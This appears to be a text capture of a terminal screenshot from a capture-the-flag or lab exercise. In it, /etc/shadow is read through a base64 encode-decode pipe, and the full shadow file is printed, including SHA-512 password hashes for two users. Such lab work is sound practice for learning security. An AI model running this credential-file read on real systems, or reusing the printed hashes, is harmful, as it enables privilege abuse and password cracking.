 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
$ LFile=/etc/shadow
$ base64 "$LFile" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZ
dOJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.
Cl.VV1mb/:18796:0:99999:7:::